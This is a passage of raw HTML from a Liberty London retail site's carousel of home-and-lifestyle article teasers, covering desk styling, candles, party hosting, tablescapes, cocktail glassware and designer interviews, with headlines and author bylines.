<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/desk-ideas-microsoft.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221108-seb-HERO?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221108-seb-HERO?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221108-seb-HERO?fmt=auto&qlt=75" alt="desk ideas microsoft x liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How To Dress Your Desk</h4><h5 class="sub-heading portrait-regular m-0">We've rooted around the creative workspaces of Liberty HQ in search of some desk-dressing inspiration</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-new-home-fragrances-at-liberty.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/180502-candles-v2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/180502-candles-v2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/180502-candles-v2?fmt=auto&qlt=75" width="500" height="650" alt="A Selection of the Home Fragrance Brands Available at Liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Come Home To Your Senses: The Best New Home Fragrances</h4><h5 class="sub-heading portrait-regular m-0">Discover luxurious scented candles, diffusers and incense: hand-picked by our team of olfactory experts</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Sarah Barnes</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Sarah Barnes</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-host-new-years-eve.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221103-how-to-host-new-years-eve?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221103-how-to-host-new-years-eve?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221103-how-to-host-new-years-eve?fmt=auto&qlt=75" width="500" height="650" alt="how to host new years eve party" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Host a Superior New Year's Eve</h4><h5 class="sub-heading portrait-regular m-0">Whether it's a small gathering or an all-out bash, Liberty shares all of our best-kept secrets for hosting your favourite people this New Year’s Eve</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/70s-decor-trend.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/70s-decor-trend-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/70s-decor-trend-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/70s-decor-trend-hero?fmt=auto&qlt=75" width="500" height="650" alt="2023&#x27;s answer to cottagecore is 70s decor, here is whats trending" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">That '70s Feeling: Here's What's Trending Now</h4><h5 class="sub-heading portrait-regular m-0">The ‘70s interiors are having a moment right now. Here is how to add some 1970s flair to your home</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/christmas-tablescape-ideas.html" title="Read How to Decorate a Christmas Tablescape" class="article-link">
        <span class="click-overlay" aria-hidden="true"></span>
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/ChristmasExtra-06?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/ChristmasExtra-06?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/ChristmasExtra-06?fmt=auto&qlt=default" width="500" height="650" alt="christmas tablescape ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
     </a> 
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Decorate a Christmas Tablescape</h4><h5 class="sub-heading portrait-regular m-0">Make your feast extra festive this year with Liberty's guide to laying the most magical of Christmas tablescapes</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
                                 <a href="https://www.libertylondon.com/uk/features/home/christmas-tablescape-ideas.html" title="Read more" class="article-link">
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
             </a>
        </div><div class="author-container">                <span class="author portrait-medium-italic">By: Team Liberty</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/see-you-at-seven/" class="mb-0 content-tags" title="View all See You at Seven Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">See You at Seven</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/home-bar-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/home-bar-ideas-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/home-bar-ideas-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/home-bar-ideas-hero?fmt=auto&qlt=75" width="500" height="650" alt="libertys home bar ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Home Bar Ideas for Elevated Entertaining</h4><h5 class="sub-heading portrait-regular m-0">Any host with the most knows the at-home bar is the epitome of home entertaining. Follow Liberty’s rules to achieve cocktail success to wow even the most hard-to-please guests</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all The 'Scape Artist Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The 'Scape Artist</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/easter-table-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/250326-easter-table-ideas?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/250326-easter-table-ideas?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/250326-easter-table-ideas?fmt=auto&qlt=default" width="500" height="650" alt="easter table styling tablescape" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Create a Magical Easter Tablescape</h4><h5 class="sub-heading portrait-regular m-0">Create a feast for the eyes – and the belly – out of this year’s Easter spread with tablescape ideas guaranteed to impress</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Shannon Peter</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/shannon-peter/" class="mb-0 author"><span class="portrait-medium-italic">By: Shannon Peter</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/what-glass-for-what-drink.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/cocktail-glass-pairings-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/cocktail-glass-pairings-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/cocktail-glass-pairings-hero?fmt=auto&qlt=75" width="500" height="650" alt="cocktail glassware pairings - what glass for what drink" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Cocktail Glass: How to Elevate your Happy Hour</h4><h5 class="sub-heading portrait-regular m-0">Level up your hosting with Liberty’s guide to the best glassware pairings for every cocktail - from the infamous Negroni Sbagliato to a twist on the classic martini</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/see-you-at-seven/" class="mb-0 content-tags" title="View all See You at Seven Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">See You at Seven</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-host-friendsgiving.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/how-to-host-friendsgiving-our-place-pan-cooking-dinner?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/how-to-host-friendsgiving-our-place-pan-cooking-dinner?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/how-to-host-friendsgiving-our-place-pan-cooking-dinner?fmt=auto&qlt=75" width="500" height="650" alt="how to host friendsgiving the liberty way" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Feast for Friends: Celebrate Friendsgiving in Style</h4><h5 class="sub-heading portrait-regular m-0">All the fun of Christmas, with less of the family drama... here’s how to host a spectacular Friendsgiving this November</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all The 'Scape Artist Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The 'Scape Artist</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/fine-dining-tablescaping.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200603-fine-dining-tablescaping-header?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200603-fine-dining-tablescaping-header?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200603-fine-dining-tablescaping-header?fmt=auto&qlt=75" width="500" height="650" alt="fine dining tablescaping" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Fine Dining: Tablescaping</h4><h5 class="sub-heading portrait-regular m-0">Learn the art of tablescaping and make the most of every mealtime</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Nimi Patel</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Nimi Patel</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/with-spirit-astier-de-villatte.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200504-astier-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200504-astier-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200504-astier-header?fmt=auto&qlt=75" alt="in the studio with astier de villatte - interview" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">In the Studio: Astier de Villatte</h4>
            <h5 class="sub-heading portrait-regular m-0">As we welcome the brand’s extensive collections online, we talk creative energy with its enigmatic founders.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/at-home-with-henry-holland.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210518-henry-holland-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210518-henry-holland-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210518-henry-holland-header?fmt=auto&qlt=75" alt="home of the artistic shopper at home with henry holland sat at his table wearing adidas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">At Home With: Henry Holland</h4>
            <h5 class="sub-heading portrait-regular m-0">As his ceramics launch exclusively at Liberty, the designer takes us inside his personality-packed home.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-homeware-sale-buys.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/best-of-homeware-sale-2023-2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/best-of-homeware-sale-2023-2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/best-of-homeware-sale-2023-2?fmt=auto&qlt=75" width="500" height="650" alt="best homeware buys liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Good News: These Epic Homeware Buys Are Now on Sale</h4><h5 class="sub-heading portrait-regular m-0">With up to 50% off, there's no greater time to treat yourself to some home upgrades from some of your favourite Liberty-approved brands</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bedside-table-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/bedside-table-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
